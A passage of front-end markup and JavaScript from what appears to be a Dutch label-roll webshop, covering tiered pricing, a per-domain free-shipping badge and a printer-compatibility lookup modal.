                    <tr><td><input type="radio" id="qty10" name="discountqty" value="10" /></td><td> 10 rollen</td><td><span class="inclbtw">€&nbsp;3,93</span><span class="exclbtw">€&nbsp;3,25</span> per rol</td><td><span style="background: #e1f0ec;padding: 2px 6px;color: #008c01;font-weight: bold;border-radius: 4px;">-23%</span> </td></tr>
                    <tr><td><input type="radio" id="qty50" name="discountqty" value="50" /></td><td> 50 rollen</td><td><span class="inclbtw">€&nbsp;3,15</span><span class="exclbtw">€&nbsp;2,60</span> per rol</td><td><span style="background: #e1f0ec;padding: 2px 6px;color: #008c01;font-weight: bold;border-radius: 4px;">-38%</span> </td></tr>
                    <tr><td><input type="radio" id="qty100" name="discountqty" value="100" /></td><td> 100 rollen</td><td><span class="inclbtw">€&nbsp;3,03</span><span class="exclbtw">€&nbsp;2,50</span> per rol</td><td><span style="background: #e1f0ec;padding: 2px 6px;color: #008c01;font-weight: bold;border-radius: 4px;">-40%</span> </td></tr>
                    <tr><td><input type="radio" id="qty500" name="discountqty" value="500" /></td><td> 500 rollen</td><td><span class="inclbtw">€&nbsp;3,00</span><span class="exclbtw">€&nbsp;2,48</span> per rol</td><td><span style="background: #e1f0ec;padding: 2px 6px;color: #008c01;font-weight: bold;border-radius: 4px;">-41%</span> </td></tr>
                    <tr><td><input type="radio" id="qty1000" name="discountqty" value="1000" /></td><td> 1000 rollen</td><td><span class="inclbtw">€&nbsp;2,90</span><span class="exclbtw">€&nbsp;2,40</span> per rol</td><td><span style="background: #e1f0ec;padding: 2px 6px;color: #008c01;font-weight: bold;border-radius: 4px;">-43%</span> </td></tr>
                     <tr>
            <td colspan="4" class="mbtn" style="text-align: left !important; font-size: 13.5px; color: #3d4451; font-weight: 600 !important;">Groter aantal? Vraag een offerte aan.</td>
          </tr>
      </tbody>
    </table>
<style>
  /* Titel + subtiele pill rechts (zonder icoon) */
  .fs-title{display:flex;justify-content:space-between;align-items:center;gap:8px;margin-bottom: -7px;}
  .fs-pill{
    margin-left: auto;
    display: none; /* pill uitgeschakeld */

/*    padding:3px 10px;margin-right: 10px; margin-top: -2px;border-radius:999px;background:#f4f6fb;color:#475569;
    border:1px solid #e2e8f0;font-weight:400;font-size:12px;line-height:1.2*/
    background: #0275ff;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    padding: 3px 8px;
    margin-right: 10px;
    border-radius: 5px;

  }


  /* Pseudo-badge: één variant voor hover én geselecteerd (desktop) */
  @media (min-width:980px){
    #staffelprijzen tbody td:nth-child(2){position:relative}
    /* Hover: alleen op rijen die de drempel halen */
    #staffelprijzen tbody tr[data-eligible="1"]:hover td:nth-child(2)::after{
      content:var(--fs-text,"Gratis verzending");
      display:inline-block;margin-left:8px;padding:2px 6px;border-radius:10px;
      background:#e1f0ec;color:#008c01;font-weight:400;font-size:11px;line-height:1.2;
      vertical-align:middle
    }
    /* Geselecteerd: badge blijft staan */
    #staffelprijzen tbody tr[data-eligible="1"][data-selected="1"] td:nth-child(2)::after{
      content:var(--fs-text,"Gratis verzending");
      display:inline-block;margin-left:8px;padding:2px 6px;border-radius:10px;
      background:#e1f0ec;color:#008c01;font-weight:400;font-size:11px;line-height:1.2;
      vertical-align:middle
    }
  }

  /* Alles <= 979px: badges weg, pill onder titel mag blijven staan */
  @media (max-width:979px){
    .fs-pill{margin-top:6px}
  }
</style>
<style>
/* Mobile chip onder prijs in de geselecteerde rij */
#staffelprijzen .fs-mobile-badge { display: none; } /* default uit */

@media (max-width: 979px) {
  #staffelprijzen .fs-mobile-badge{
    display: block;
    margin-top: 4px;
    padding: 2px 6px;
    font-size: 11px;
    line-height: 1.2;
    border-radius: 3px;
    background: #e1f0ec;
    color: #008c01;
    vertical-align: middle;
    width: max-content;
  }
}
</style>


<script>
(function(){
  function ready(fn){ if(document.readyState!=='loading') fn(); else document.addEventListener('DOMContentLoaded', fn); }

  ready(function(){
    var host = location.hostname;

    // --- Exact drempel per host (excl. btw); anders: NIET tonen ---
    var thr = null, lang = 'nl';
    if (host.indexOf('etikettenwebshop.de')!==-1 || host.indexOf('etikettenwebshop.at')!==-1){ lang='de'; }
    if (host.indexOf('labelprintershop.nl')!==-1){ thr = 60; }
    else if (host.indexOf('labelprintershop.be')!==-1){ thr = 75; }
    else if (host.indexOf('etikettenwebshop.de')!==-1 || host.indexOf('etikettenwebshop.at')!==-1){ thr = 99; }
    else { return; } // overige domeinen: pill verbergen

    var table = document.getElementById('staffelprijzen');
    if(!table) return;

    // Heading voor pill (neem bestaande; creëer niet op vreemde markup)
    var heading = table.previousElementSibling;
    if(heading && /^H\d$/i.test(heading.tagName)) heading.classList.add('fs-title');
    if(!(heading && /^H\d$/i.test(heading.tagName))) {
      // zoek hogerop een H-element; anders geen pill tonen (geen opmaak breken)
      var prev = table.previousSibling;
      while(prev && !(prev.nodeType===1 && /^H\d$/i.test(prev.tagName))){ prev = prev.previousSibling; }
      heading = (prev && /^H\d$/i.test(prev.tagName)) ? prev : null;
    }
    if(!heading) return;

    // Helpers
    function parsePrice(txt){
      if(!txt) return NaN;
      var s=String(txt).replace(/[^\d.,-]/g,'').trim();
      if(s.indexOf(',')>-1 && s.indexOf('.')>-1) s=s.replace(/\./g,'').replace(',','.');
      else if(s.indexOf(',')>-1) s=s.replace(',','.');
      return parseFloat(s);
    }
    function unitPrice(tr){
      var cell = tr.querySelector('.exclbtw') || tr.querySelector('.inclbtw') || (tr.cells && tr.cells[2]);
      return parsePrice(cell ? cell.textContent : '');
    }
    function qtyVal(r){ return parseInt(r && r.value ? r.value : '0',10) || 0; }
    function qtyLabel(tr){
      var cell = tr.cells ? tr.cells[1] : tr.querySelector('td:nth-child(2)');
      return cell ? cell.textContent.replace(/\s+/g,' ').trim() : '';
    }
    function suffixFromRow(tr){
      var cell = tr && (tr.cells ? tr.cells[0] : tr.querySelector('td:first-child'));
      if(!cell) return (lang==='de' ? 'Stück' : 'stuks');
      var txt = cell.textContent.replace(/\s+/g,' ').trim();
      var suf = txt.replace(/^.*?(\d+)\s+/, '').trim();
      return suf || (lang==='de' ? 'Stück' : 'stuks');
    }

    function collectTiers(){
      var tiers=[];
      table.querySelectorAll('tbody > tr').forEach(function(tr){
        var r = tr.querySelector('input[name="discountqty"]');
        var q = qtyVal(r), u = unitPrice(tr);
        if(q && u && !isNaN(u)) tiers.push({q:q, u:u, tr:tr});
      });
      tiers.sort(function(a,b){ return a.q - b.q; });
      return tiers;
    }
    function priceForQty(n, tiers){
      if(!tiers || !tiers.length) return NaN;
      var u = tiers[0].u;
      for(var i=0;i<tiers.length;i++){
        if(tiers[i].q<=n) u = tiers[i].u; else break;
      }
      return u;
    }
    function suffixForQty(n, tiers){
      if(!tiers || !tiers.length) return (lang==='de' ? 'Stück' : 'stuks');
      // exact match
      for(var i=0;i<tiers.length;i++){
        if(tiers[i].q===n) return suffixFromRow(tiers[i].tr);
      }
      // largest q <= n
      var best = null;
      for(var j=0;j<tiers.length;j++){
        if(tiers[j].q<=n) best = tiers[j];
        else break;
      }
      if(best) return suffixFromRow(best.tr);
      // first tier with q>=2 (meestal meervoud)
      for(var k=0;k<tiers.length;k++){
        if(tiers[k].q>=2) return suffixFromRow(tiers[k].tr);
      }
      // fallback: eerste rij
      return suffixFromRow(tiers[0].tr);
    }

    function minQtyForThreshold(){
      if(!(thr>0)) return null;
      var tiers = collectTiers();
      if(!tiers.length) return null;
      var candidate = null;
      // eerste schatting per tier
      tiers.forEach(function(t){
        var n = Math.ceil(thr / t.u);
        if(n < t.q) n = t.q;
        if(candidate===null || n < candidate) candidate = n;
      });
      if(candidate===null) return null;
      // verifiëren met echte prijs
      var guard=0;
      while(guard<5000){
        guard++;
        var u = priceForQty(candidate, tiers);
        if(!(u>0) || isNaN(u)) break;
        if((candidate * u) + 1e-9 >= thr) break;
        candidate++;
      }
      return candidate;
    }

    function renderPill(){
      // verwijder oude
      var old = heading.querySelector('.fs-pill'); if(old) old.remove();

      var tiers = collectTiers();
      var n = minQtyForThreshold();
      // --- SNAP LOGIC: if close to next tier, show that tier instead ---
      var disp = n;
      if(n && n>0){
        var tiers = collectTiers();
        var nextQ = null;
        for(var i=0;i<tiers.length;i++){ if(tiers[i].q >= n){ nextQ = tiers[i].q; break; } }
        if(nextQ !== null){
          var tol = Math.max(3, Math.ceil(nextQ * 0.10));
          if((nextQ - n) <= tol){ disp = nextQ; }
        }
      }
      /* SNAP LOGIC */
      if(n && n>0){
        var suf = suffixForQty(disp, tiers);
        var pill=document.createElement('span');
        pill.className='fs-pill';
        pill.textContent = (lang==='de' ? 'Versandkostenfrei ab ' : 'Gratis verzending vanaf ') + String(disp) + ' ' + suf;
        heading.appendChild(pill);
      }
      // NB: geen fallback nodig; op deze hosts is thr altijd gezet. Als iets ontbreekt, liever geen misleidende pill.
    }

    // Init + updates
    renderPill();
    document.addEventListener('change', function(e){
      if(e.target && e.target.matches('input, select')) renderPill();
    }, true);
    table.addEventListener('click', function(){ setTimeout(renderPill,0); }, true);
  });
})();
</script>
<script>
(function(){
  // "Gratis verzending" badge binnen de staffel-tabel + mobile chip
  function ready(fn){ if(document.readyState!=='loading') fn(); else document.addEventListener('DOMContentLoaded', fn); }
  ready(function(){
    var host = location.hostname, thr = null, lang = 'nl';
    if (host.indexOf('etikettenwebshop.de')!==-1 || host.indexOf('etikettenwebshop.at')!==-1){ lang = 'de'; }
    if (host.indexOf('labelprintershop.nl')!==-1){ thr = 60; }
    else if (host.indexOf('labelprintershop.be')!==-1){ thr = 75; }
    else if (host.indexOf('etikettenwebshop.de')!==-1 || host.indexOf('etikettenwebshop.at')!==-1){ thr = 99; }
    else { return; } // overige domeinen: niets tonen

    var table = document.getElementById('staffelprijzen');
    if(!table) return;

    // Localized text for CSS ::after and mobile chip
    table.style.setProperty('--fs-text', lang==='de' ? '"Versandkostenfrei"' : '"Gratis verzending"');

    function parseNum(txt){
      if(!txt) return NaN;
      var s = String(txt).replace(/[\s\u00A0]/g,'').replace(/[^0-9.,-]/g,'');
      if(s.indexOf(',')>-1 && s.indexOf('.')>-1){ s = s.replace(/\./g,'').replace(',','.'); }
      else if(s.indexOf(',')>-1){ s = s.replace(',','.'); }
      return parseFloat(s);
    }
    function rowUnitPrice(tr){
      var el = tr.querySelector('.exclbtw') || tr.querySelector('.inclbtw') || (tr.cells && tr.cells[1]);
      return parseNum(el ? el.textContent : '');
    }
    function rowQty(tr){
      var r = tr.querySelector('input[name="discountqty"]');
      var v = r && (r.value || r.getAttribute('value'));
      var n = parseInt(v,10);
      if(!n || isNaN(n)){
        var t = tr.cells && tr.cells[0] ? tr.cells[0].textContent : '';
        var m = t && t.match(/\d+/);
        n = m ? parseInt(m[0],10) : 0;
      }
      return n || 0;
    }
    function markEligible(){
      var firstEligible = null;
      table.querySelectorAll('tbody > tr').forEach(function(tr){
        var r = tr.querySelector('input[name="discountqty"]');
        if(!r){ tr.removeAttribute('data-eligible'); tr.removeAttribute('data-selected'); return; }
        var q = rowQty(tr);
        var u = rowUnitPrice(tr);
        var sub = (q && u) ? (q * u) : 0;
        var eligible = (thr && sub >= thr) ? '1' : '0';
        if(eligible === '1' && !firstEligible) firstEligible = tr;
        tr.setAttribute('data-eligible', eligible);
      });
      return firstEligible;
    }
    function markSelected(){
      var checked = table.querySelector('input[name="discountqty"]:checked');
      table.querySelectorAll('tbody > tr').forEach(function(tr){
        if(checked && tr.contains(checked)) tr.setAttribute('data-selected','1');
        else tr.removeAttribute('data-selected');
      });
    }
    function renderMobileBadge(){
      // remove old
      table.querySelectorAll('.fs-mobile-badge').forEach(function(n){ n.remove(); });
      var sel = table.querySelector('tbody tr[data-selected="1"][data-eligible="1"]');
      if(!sel) return;
      var cell = sel.cells && sel.cells[1] ? sel.cells[1] : sel.querySelector('td:nth-child(2)');
      if(!cell) return;
      var s = document.createElement('span');
      s.className = 'fs-mobile-badge';
      s.textContent = (lang === 'de' ? 'Versandkostenfrei' : 'Gratis verzending');
      cell.appendChild(s);
    }
    function refresh(){
      markEligible();
      markSelected();
      renderMobileBadge();
    }

    // Initial and updates
    refresh();
    document.addEventListener('change', function(e){
      if(e.target && (e.target.matches('input, select'))) refresh();
    }, true);
    table.addEventListener('click', function(){ setTimeout(refresh, 0); }, true);
  });
})();
</script>




        

        

<!-- Trigger-knop -->
<div class="compat-block">
  <a href="#" id="compat-trigger" class="">
    <span id="compat-trigger-text">Is mijn printer geschikt?</span>
    <span id="compat-edit" aria-hidden="true" style="display: inline;margin-left: 8px;vertical-align: middle;font-weight: 400;color: #3e4451;font-size: 85%;">
      <span class="mobile-off">Wijzig printer </span>
      <i class="hgi hgi-stroke hgi-pencil-edit-01" aria-hidden="true" style="font-size: 16px;vertical-align: middle;"></i>
    </span>
  </a>
</div>

<!-- Modal -->
<div id="compat-modal" class="compat-modal" style="display:none;">
  <div class="compat-modal__dialog">
    <button type="button" class="compat-modal__close" id="compat-close" aria-label="Close">×</button>
    <h3 class="compat-title">Check compatibiliteit</h3>

    <label for="compatModel" class="compat-label">Zoek uw printer</label>
    <div class="compat-inputwrap">
      <input id="compatModel" type="text" class="compat-input" autocomplete="off"
             placeholder="Bijvoorbeeld: &#039;Dymo LabelWriter 450&#039;">
      <ul id="compatList" class="compat-list" role="listbox" aria-label="Zoek uw printer"></ul>
    </div>

    <!-- >>> Meldingen + CTA blijven hier zichtbaar <<< -->
    <div id="compat-result" class="compat-result" aria-live="polite"></div>
  </div>
  <div class="compat-modal__backdrop" id="compat-backdrop"></div>
</div>

<style>
/* Modal layout */
.compat-modal{position:fixed;inset:0;z-index:9999;}
.compat-modal__backdrop{position:absolute;inset:0;background:rgba(0,0,0,.45);backdrop-filter:blur(2px);}
.compat-modal__dialog{
  position:relative;max-width:640px;width:calc(100% - 32px);
  margin:10vh auto;background:#fff;padding:40px 40px 44px;border-radius:14px;
  box-shadow:0 10px 30px rgba(0,0,0,.2);z-index:1
}
.compat-modal__close{position:absolute;top:10px;right:12px;border:0;background:transparent;
  font-size:32px;cursor:pointer;line-height:1}

/* Form */
.compat-title{margin:0 0 12px;font-size:20px;font-weight:700}
.compat-label{display:block !important;margin:28px 0 6px;color:#3d4451;font-weight:600}
.compat-inputwrap{position:relative}
.compat-input{
  box-sizing:border-box;width:100%;height:46px;padding:0 14px !important;
  border:1px solid #ddd !important;outline:none;font-size:14px;
  transition:border-color .15s, box-shadow .15s; color:#3d4451 !important;
  border-radius:10px !important;
}

/* Autocomplete list */
.compat-list{
  position:absolute;left:0;right:0;top:calc(100% + 6px);max-height:260px;overflow:auto;
  margin:0;padding:6px;border-radius:10px;background:#fff;list-style:none;display:none;
  box-shadow:0 12px 28px rgba(0,0,0,.18), 0 2px 8px rgba(0,0,0,.08);border:1px solid #e8eaf1;
  z-index:5;
}
.compat-list.open{display:block}
.compat-item{
  padding:10px 12px;border-radius:8px;cursor:pointer;display:flex;gap:8px;align-items:center;
  font-size:15px;line-height:1.25;color:#3d4451;
}
.compat-item:hover,.compat-item.active{background:#f2f6ff}
.compat-item__brand{font-weight:500;margin-right:-3px}
.compat-item__model{opacity:.9}

/* Result banners */
.compat-result{margin-top:14px}
.compat-result .ok,
.compat-result .no,
.compat-result .err{
  padding:12px 14px;border-radius:5px;font-weight:500;font-size:14px !important;margin-bottom:10px;
}
.compat-result .ok{background:#e6f5ea;border:1px solid #bde4c9;color:#116b2d;}
.compat-result .no{background:#fdeaea;border:1px solid #f3bfbf;color:#8e1b1b;}
.compat-result .err{background:#fff8e6;border:1px solid #f0e0b6;color:#7a5b0a;}

/* CTA-knop in modal */
.compat-cta{
  display:inline-flex;align-items:center;justify-content:center;gap:8px;
  width:100%;min-height:46px;padding:10px 16px;border-radius:8px;border:0;cursor:pointer;
  font-weight:600;font-size:16px;letter-spacing:.01em;
  background:#2dbb54;color:#fff;border-bottom: 2px solid green;
  transition:transform .02s ease, filter .15s ease;
  margin-top: 2px;
}
.compat-cta:hover{filter:brightness(1.03);}
.compat-cta:active{transform:translateY(1px);}
.compat-cta .icon{font-style:normal;line-height:0;}

/* Trigger button */
.compat-block { margin-bottom:0px; }
#compat-trigger{
  display: inline-flex;align-items: center;gap: 6px;border-radius: 50px;padding: 6px;
  font-size: 14px;font-weight: 500;text-decoration: none;cursor: pointer;color: #3e4451 !important;
  transition: all .2s ease;text-decoration: underline; text-underline-position: under;
}
#compat-trigger.compat-ok{ text-decoration: none; }
#compat-trigger.compat-no{ color: #EE3960 !important;text-decoration: none; }
#compat-trigger:hover{ color: #999; text-decoration: underline; text-underline-position: under; }

.compat-cta--alt {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    width: 100%;
    min-height: 46px;
    padding: 10px 16px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    font-size: 15px;
    letter-spacing: .01em;
    box-sizing: border-box;
    background: #2374ab;
    color: #fff !important;
    border-bottom: 2px solid #185279;
    transition: transform .02s ease, filter .15s ease;
    margin-top: 5px;
    text-decoration: none;
}
.compat-cta--alt:hover {
  filter:brightness(1.05);
  color: white !important;
}
.compat-cta--alt:active {
  transform:translateY(1px);
}



/* Smal scherm */
@media (max-width:480px){ .compat-modal__dialog{margin:8vh auto;padding:16px} }
</style>

<script>
(function(){
  var productId = 1862;

  // ENDPOINTS
  var searchUrl = 'index.php?route=product/product/compatSearch&product_id=' + productId;  // -> logt search in model
  var checkUrl  = 'index.php?route=product/product/compatCheck';
  var pickUrl   = 'index.php?route=product/product/compatPick';                             // -> logt "pick"

  // UI TEXT
  var TEXT_NORESULTS = "Geen resultaten gevonden.";

  // ===== helpers: cookie & UI =====
  function setCookie(name, value, days){
    var expires = '';
    if (days){
      var d = new Date();
      d.setTime(d.getTime() + (days*24*60*60*1000));
      expires = '; expires=' + d.toUTCString();
    }
    document.cookie = name + '=' + encodeURIComponent(value) + expires + '; path=/; SameSite=Lax';
  }
  function getCookie(name){
    var nameEQ = name + '=';
    var ca = document.cookie.split(';');
    for (var i=0; i<ca.length; i++){
      var c = ca[i].trim();
      if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length));
    }
    return null;
  }

  var trigger     = document.getElementById('compat-trigger');
  var triggerText = document.getElementById('compat-trigger-text');
  var editIcon    = document.getElementById('compat-edit');
  var modal       = document.getElementById('compat-modal');
  var backdrop    = document.getElementById('compat-backdrop');
  var closeBtn    = document.getElementById('compat-close');

  function openModal(){ modal.style.display='block'; setTimeout(function(){ input.focus(); }, 50); }
  function closeModal(){ modal.style.display='none'; list.classList.remove('open'); }

  if (trigger)  trigger.addEventListener('click', function(e){ e.preventDefault(); openModal(); });
  if (backdrop) backdrop.addEventListener('click', closeModal);
  if (closeBtn) closeBtn.addEventListener('click', closeModal);
  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  function updateTrigger(status, label){
    trigger.classList.remove('compat-ok','compat-no');
    if (status === 'ok') {
      triggerText.textContent = 'Geschikt voor ' + (label || '');
      editIcon.style.display = 'inline';
      trigger.classList.add('compat-ok');
    } else if (status === 'no') {
      triggerText.textContent = 'Niet geschikt voor ' + (label || '');
      editIcon.style.display = 'inline';
      trigger.classList.add('compat-no');
    } else {
      triggerText.textContent = 'Is mijn printer geschikt?';
      editIcon.style.display = 'none';
    }
  }

  // ===== Autocomplete =====
  var input  = document.getElementById('compatModel');
  var list   = document.getElementById('compatList');
  var result = document.getElementById('compat-result');

  var typingTimer = null, lastQuery = '', activeIndex = -1, options = [];
  var MIN_CHARS = 2, DEBOUNCE_MS = 250;

  function renderList(items){
    list.innerHTML = '';
    options = items || [];
    activeIndex = -1;

    if (!options.length){
      // Toon duidelijke "geen resultaten" regel
      var li = document.createElement('li');
      li.className = 'compat-item compat-item--empty';
      li.setAttribute('role','option');
      li.setAttribute('aria-disabled','true');
      li.textContent = TEXT_NORESULTS;
      list.appendChild(li);
      list.classList.add('open');
      return;
    }

    options.forEach(function(it, idx){
      var li = document.createElement('li');
      li.className = 'compat-item';
      li.setAttribute('role','option');
      li.innerHTML = '<span class="compat-item__brand"></span><span class="compat-item__model"></span>';
      li.querySelector('.compat-item__brand').textContent = it.brand || '';
      li.querySelector('.compat-item__model').textContent = ' ' + (it.model || '');
      li.addEventListener('mousedown', function(e){ e.preventDefault(); selectItem(idx); });
      list.appendChild(li);
    });
    list.classList.add('open');
  }

  function highlight(){
    var items = list.querySelectorAll('.compat-item');
    for (var i=0; i<items.length; i++){
      items[i].classList.toggle('active', i===activeIndex);
      if (i===activeIndex) items[i].scrollIntoView({block:'nearest'});
    }
  }

  function logPick(modelId){
    if (!modelId) return;
    try{
      var body='model_id='+encodeURIComponent(modelId);
      if (navigator.sendBeacon){
        var blob=new Blob([body],{type:'application/x-www-form-urlencoded'});
        navigator.sendBeacon(pickUrl, blob);
      } else {
        fetch(pickUrl,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:body,keepalive:true});
      }
    }catch(e){}
  }

  function selectItem(idx){
    var it = options[idx];
    if (!it) return;
    var label = (it.brand ? it.brand + ' ' : '') + (it.model || '');
    input.value = label;
    list.classList.remove('open');

    // Log "meest gekozen" en daarna check
    logPick(it.id || it.model_id);
    doCheck(it.id || it.model_id, label);
  }

  function doSearch(q){
    var xhr = new XMLHttpRequest();
    xhr.open('GET', searchUrl + '&q=' + encodeURIComponent(q), true);
    xhr.onload = function(){
      if (xhr.status === 200){
        try {
          var arr = JSON.parse(xhr.responseText) || [];
          // Normaliseer shape -> {id, brand, model}
          var normalized = arr.map(function(r){
            if (r.brand || r.model){
              return { id: r.id || r.model_id, brand: r.brand, model: r.model };
            } else {
              var brand = '', model = (r.text || '');
              var m = model.split(' ');
              if (m.length > 1){ brand = m.shift(); model = m.join(' '); }
              return { id: r.id || r.model_id, brand: brand, model: model };
            }
          });
          renderList(normalized);

          // Extra visuele melding onderin bij echt 0 resultaten
          if (!normalized.length){
            result.innerHTML = '<div class="no">'+ TEXT_NORESULTS +'</div>';
          } else {
            result.innerHTML = '';
          }
        } catch(e){
          list.classList.remove('open');
          result.innerHTML = '<div class="no">'+ TEXT_NORESULTS +'</div>';
        }
      } else {
        list.classList.remove('open');
        result.innerHTML = '<div class="no">'+ TEXT_NORESULTS +'</div>';
      }
    };
    xhr.onerror = function(){
      list.classList.remove('open');
      result.innerHTML = '<div class="no">'+ TEXT_NORESULTS +'</div>';
    };
    xhr.send();
  }

  // ===== CTA: voeg toe aan winkelwagen =====
  function renderCTA(){
    var btn = document.createElement('button');
    btn.type = 'button';
    btn.id = 'compat-add-to-cart';
    btn.className = 'compat-cta';
    btn.innerHTML = '<i class="hgi hgi-stroke hgi-shopping-cart-02" style="font-weight:400;font-size:21px;vertical-align:middle;margin-right:6px;"></i>Voeg dit artikel toe aan uw winkelwagen';
    btn.addEventListener('click', function(){
      var addBtn = document.getElementById('button-cart');
      if (addBtn) { try { addBtn.click(); } catch(e){} }
      setTimeout(closeModal, 600);
    });
    return btn;
  }

  // ===== Check (meldingen + CTA) =====
  function doCheck(modelId, labelFromPicker){
    result.innerHTML = '';

    var xhr = new XMLHttpRequest();
    xhr.open('POST', checkUrl, true);
    xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded; charset=UTF-8');
    xhr.onload = function(){
      if (xhr.status === 200){
        var ok, res;
        try { res = JSON.parse(xhr.responseText); ok = !!res.ok; } catch(e){ ok = false; }
        if (!ok){
          result.innerHTML = '<div class="err">Kon niet controleren. Probeer opnieuw.</div>';
          updateTrigger('unknown');
          return;
        }

        var label = labelFromPicker;
        if (!label){
          try {
            var c = JSON.parse(getCookie('compat_device') || '{}');
            if (c && c.label) label = c.label;
          } catch(e){}
        }

        if (res.match){
          var msg = 'Ja, dit is geschikt voor uw printer.';
          result.innerHTML = '<div class="ok">'+ msg +'</div>';
          if (modelId && label) setCookie('compat_device', JSON.stringify({id:modelId,label:label}), 365);
          updateTrigger('ok', label);
          result.appendChild(renderCTA());

          var cta = document.getElementById('compat-add-to-cart');
          input.addEventListener('keydown', function(e){
            if (e.key === 'Enter' && cta) { e.preventDefault(); cta.click(); }
          });

        } else {
          var msgNo = 'Dit model is niet geschikt voor uw printer.';
          var urlNo  = res.suggest_url || (res.suggest_category_id ? "index.php?route=product/category&path="+encodeURIComponent(res.suggest_category_id) : "");
          var html = '<div class="no">'+ msgNo +'</div>';
          if (urlNo){
            html += '<a href="'+urlNo+'" class="compat-cta compat-cta--alt">'
                 + '<i class="hgi hgi-stroke hgi-search" style="font-size:18px;margin-right:6px;vertical-align:middle;"></i>'
                 + 'Bekijk geschikte producten'
                 + '</a>';
          }
          result.innerHTML = html;

          if (modelId && label) setCookie('compat_device', JSON.stringify({id:modelId,label:label}), 365);
          updateTrigger('no', label);
        }
      } else {
        result.innerHTML = '<div class="err">Kon niet controleren. Probeer opnieuw.</div>';
        updateTrigger('unknown');
      }
    };
    xhr.onerror = function(){
      result.innerHTML = '<div class="err">Kon niet controleren. Probeer opnieuw.</div>';
      updateTrigger('unknown');
    };
    xhr.send('product_id='+encodeURIComponent(productId)+'&model_id='+encodeURIComponent(modelId));
  }

  // Typen -> zoeken (debounced + min chars)
  input.addEventListener('input', function(){
    result.innerHTML = '';
    var q = input.value.trim();
    if (q.length < MIN_CHARS){ list.classList.remove('open'); return; }
    if (q === lastQuery) return;
    lastQuery = q;
    clearTimeout(typingTimer);
    typingTimer = setTimeout(function(){ doSearch(q); }, DEBOUNCE_MS);
  });

  // Pijltjes + enter
  input.addEventListener('keydown', function(e){
    if (list.classList.contains('open') && options.length){
      if (e.key === 'ArrowDown'){ e.preventDefault(); activeIndex = Math.min(options.length-1, activeIndex+1); highlight(); }
      else if (e.key === 'ArrowUp'){ e.preventDefault(); activeIndex = Math.max(0, activeIndex-1); highlight(); }
      else if (e.key === 'Enter'){ if (activeIndex >= 0){ e.preventDefault(); selectItem(activeIndex); } }
      else if (e.key === 'Escape'){ list.classList.remove('open'); }
    } else if (e.key === 'Enter'){
      // Enter zonder selectie -> toon "geen resultaten" melding als er geen lijst is
      if (!options.length) { result.innerHTML = '<div class="no">'+ TEXT_NORESULTS +'</div>'; }
    }
  });

  // Klik buiten => lijst dicht
  document.addEventListener('click', function(e){
    if (!modal.contains(e.target) || e.target === backdrop) list.classList.remove('open');
  });

  // Focus trap binnen modal
  function trapFocus(e){
    if (modal.style.display!=='block') return;
    var f = modal.querySelectorAll('button, [href], input, [tabindex]:not([tabindex="-1"])');
    if (!f.length) return;
    var first=f[0], last=f[f.length-1];
    if (e.key==='Tab'){
      if (e.shiftKey && document.activeElement===first){ last.focus(); e.preventDefault(); }
      else if (!e.shiftKey && document.activeElement===last){ first.focus(); e.preventDefault(); }
    }
  }
  document.addEventListener('keydown', trapFocus);

  // Auto-check via cookie bij pageload
  (function boot(){
    var cRaw = getCookie('compat_device');
    if (!cRaw){ updateTrigger('unknown'); return; }
    var c;
    try { c = JSON.parse(cRaw); } catch(e){ updateTrigger('unknown'); return; }
    if (!c || !c.id || !c.label){ updateTrigger('unknown'); return; }

    updateTrigger('unknown', c.label);

    var xhr = new XMLHttpRequest();
    xhr.open('POST', checkUrl, true);
    xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded; charset=UTF-8');
    xhr.onload = function(){
      if (xhr.status === 200){
        var res;
        try { res = JSON.parse(xhr.responseText); } catch(e){ res = null; }
        if (res && res.ok === true){
          updateTrigger(res.match ? 'ok' : 'no', c.label);
        } else {
          updateTrigger('unknown', c.label);
        }
      } else {
        updateTrigger('unknown', c.label);
      }
    };
    xhr.onerror = function(){ updateTrigger('unknown', c.label); };
    xhr.send('product_id='+encodeURIComponent(productId)+'&model_id='+encodeURIComponent(c.id));
  })();
})();
</script>




      <div class="cart" style="font-size: 14px; margin: 0px 5px 20px 5px; text-align: left; overflow: visible;">

        <div class="add-to-cart">
             
          <input type="button" class="dec" value=" " />
           

<!--         <div class="wishlist-compare"><a onclick="addToWishList('1862');"><span class="wishlist"></span>Verlanglijst</a>
          &nbsp;&nbsp;&nbsp;&nbsp;<a onclick="addToCompare('1862');"><span class="compare"></span>Product vergelijk</a></div> -->
          <!-- <p style="text-align: left; margin-bottom: -15px;">Betaalmogelijkheden: <img src="image/data/betalen-met.png" style="margin: -2px 15px 2px 5px;"> Bezorgd door: <img src="image/data/verzonden-met.png" style="margin: -2px 0px 2px 5px;"></p> -->
              </div>
      <meta itemprop="priceCurrency" content="EUR" /> 
      <meta itemprop="priceValidUntil" content="2030-12-07" />          <meta itemprop="maxPrice" content="4.20" />
      <meta itemprop="price minPrice" content="2.40" />
                <div class=" price-original"  style="display:none;">
                                        <span class="verzendkosten-onder-prijs" style="font: 11px 'Open Sans'; color: #3d4451; position: absolute;left: 0;top: 40px;">
        </span>
        <br /><br />
                
      </div>



<div class="qty-price-row">


          




<button type="button" class="decrease-btn" id="decrease-btn">-</button>  
          <input type="text" name="quantity" id="quantity" size="4" onkeypress="return event.charCode >= 48 && event.charCode <= 57" inputmode="numeric" pattern="[0-9]*" class="i-d-quantity input-mini" style="width: 35px;" value="1" />
<button type="button" class="increase-btn" id="increase-btn" style="margin-right: 12px;">+</button> 
          
<div style="display: inline-block; transform: translateY(9px);">
<span class="price-line" style="display:inline;color:#3d4451;"><span class="live-tekst"></span><span class="enkelvout">rol</span><span class="meervout">rollen</span> voor <strong style="font-weight: bold !important;"><span class="exclbtw"><font class="live-price"><!-- hier -->€&nbsp;4,20</font></span>
        <span class="inclbtw"><font class="live-priceincl">&euro;&nbsp;5,08</font></span></strong></span>
<div class="ppu-line live-unit" style="visibility:hidden;  font-size: 12px;
  color: #6b7280;         /* grijs */
  line-height: 1.4;       /* iets meer lucht */
  margin-left: 0;         /* niet inspringen */
  margin-top: 2px;        /* kleine afstand onder hoofdprijs */
  display: block;         /* hele regel */">
